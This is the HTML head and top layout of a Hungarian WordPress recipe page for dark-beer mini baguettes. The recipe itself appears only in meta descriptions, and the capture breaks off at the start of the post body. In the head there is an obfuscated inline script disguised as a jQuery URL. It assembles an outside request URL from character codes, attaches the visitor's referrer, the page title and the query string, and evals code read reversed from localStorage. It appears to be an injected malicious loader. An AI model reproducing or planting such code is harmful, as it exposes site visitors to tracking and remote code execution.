

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/barnasoros-mini-baguettek/
body_size: 19823
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Barnasörös mini baguettek | Jó kaja</title>
	<meta name="description" content="Nagyon ízes kenyér receptje ez. Már a többféle liszt és a magok is finommá teszik, de a barnasör malátás illatától egészen különlegessé válik. 0,5 kg rozsliszt 0,5 kg búzaliszt 1 üveg barnasör 2 dkg élesztő 2 dkg só ízlés szerinti magok (len, napraforgó, tök, földimogyoró, szezám) Kovászt készítünk az élesztőből, 3 ek sörrel és egy" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="kenyér" />
	<link rel="canonical" href="https://jokaja.hu/barnasoros-mini-baguettek/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#article","name":"Barnas\u00f6r\u00f6s mini baguettek | J\u00f3 kaja","headline":"Barnas\u00f6r\u00f6s mini baguettek","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jokaja.hu\/wp-content\/uploads\/bagettek.jpg","@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#articleImage"},"datePublished":"2009-09-30T12:23:16+02:00","dateModified":"2009-09-29T22:26:52+02:00","inLanguage":"hu-HU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#webpage"},"articleSection":"Keny\u00e9r"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/kenyersutes\/#listItem","name":"Keny\u00e9r"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/kenyersutes\/#listItem","position":2,"name":"Keny\u00e9r","item":"https:\/\/jokaja.hu\/category\/kenyersutes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#listItem","name":"Barnas\u00f6r\u00f6s mini baguettek"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#listItem","position":3,"name":"Barnas\u00f6r\u00f6s mini baguettek","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/kenyersutes\/#listItem","name":"Keny\u00e9r"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#webpage","url":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/","name":"Barnas\u00f6r\u00f6s mini baguettek | J\u00f3 kaja","description":"Nagyon \u00edzes keny\u00e9r receptje ez. M\u00e1r a t\u00f6bbf\u00e9le liszt \u00e9s a magok is finomm\u00e1 teszik, de a barnas\u00f6r mal\u00e1t\u00e1s illat\u00e1t\u00f3l eg\u00e9szen k\u00fcl\u00f6nlegess\u00e9 v\u00e1lik. 0,5 kg rozsliszt 0,5 kg b\u00fazaliszt 1 \u00fcveg barnas\u00f6r 2 dkg \u00e9leszt\u0151 2 dkg s\u00f3 \u00edzl\u00e9s szerinti magok (len, napraforg\u00f3, t\u00f6k, f\u00f6ldimogyor\u00f3, szez\u00e1m) Kov\u00e1szt k\u00e9sz\u00edt\u00fcnk az \u00e9leszt\u0151b\u0151l, 3 ek s\u00f6rrel \u00e9s egy","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2009-09-30T12:23:16+02:00","dateModified":"2009-09-29T22:26:52+02:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Barnasörös mini baguettek hozzászólás hírcsatorna" href="https://jokaja.hu/barnasoros-mini-baguettek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"d806cbbfc4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-3e' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fbarnasoros-mini-baguettek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fbarnasoros-mini-baguettek%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Barnasörös mini baguettek' />
<meta property='og:url' content='https://jokaja.hu/barnasoros-mini-baguettek/' />
<meta property='og:description' content='Nagyon ízes kenyér receptje ez. Már a többféle liszt és a magok is finommá teszik, de a barnasör malátás illatától egészen különlegessé válik. 0,5 kg rozsliszt 0,5 kg búzaliszt 1 üveg barnasör 2 dkg élesztő 2 dkg só ízlés szerinti magok (len, napraforgó, tök, földimogyoró, szezám) Kovászt készítünk az élesztőből, 3 ek sörrel és egy ek rozslisztből. Felfuttatjuk, majd hozzáadjuk a maradék sört és 30 dkg rozslisztet. Kamrában két napig hagyjuk állni, savanyodni. A többi hozzávalóval tésztát gyúrunk belőle, két órát kelesztjük. A nagyobb magokat aprítóval darabosra vágjuk és úgy gyúrjuk a tésztába. Átgyúrjuk, még egy órát kelesztjük. Darabokra vágjuk, megformázzuk vagy formába tesszük és még egy fél órát kelesztjük. Vizes tepsivel felforrósítjuk a sütőt, a tésztát vízzel megkenjük, és 180 fokos sütőben, kb. 25 perc alatt megsütjük. Megosztás:Click to share on Twitter [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/bagettek.jpg?resize=220%2C275' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/bagettek.jpg?resize=220%2C275' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-200">
